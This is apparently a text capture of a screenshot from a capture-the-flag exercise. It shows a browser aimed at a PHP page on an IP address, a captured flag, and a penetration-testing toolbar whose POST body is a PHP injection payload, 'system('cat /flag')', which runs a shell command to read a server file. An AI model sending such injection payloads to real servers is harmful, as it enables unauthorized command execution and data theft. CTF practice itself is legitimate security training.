 不安全 39.106.144.160:100/liuzhuang.php
应用 PHP JAVA CTF Linux WEB AWD Blog 阿里云控制台首页 实例 - 云服务器 -... Shanks – #
SYC{1iuzHuang_yyd_G0d!}
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://39.106.144.160:100/liuzhuang.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
liuzhuang=system('cat /flag');